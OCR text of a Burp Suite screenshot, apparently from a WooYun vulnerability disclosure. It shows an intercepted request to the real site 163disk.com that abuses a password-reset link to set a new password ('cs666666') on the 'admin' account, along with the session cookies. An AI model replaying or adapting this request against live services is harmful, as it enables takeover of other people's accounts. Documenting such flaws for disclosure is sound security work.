 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.163disk.com:80 [61.164.47.205]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Length: 39
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.163disk.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.89 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://www.163disk.com/?ac=getpw&uid=b475a5a3&time=1439627769&key=d06b7ffa424d05d374c15960
abff2196&md5=32d5e72b46ed0fc7633bf57a244420f7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1439540796447; cref=1; PHPSESSID= ;
cook_aid=11402; Hm_lvt_b14741f8d13c2454cbea453bf058a156=1439540800;
Hm_lpvt_b14741f8d13c2454cbea453bf058a156=1439541449;
CNZZDATA5773807=cnzz_eid%3D743569986-1439538096-%26ntime%3D1439538096;
CNZZDATA1254715771=239326174-1439538885-%7C1439538885
user=admin&pass=cs666666&pass2=cs666666
? < + > Type a search term 0 matches
www.wooyun.org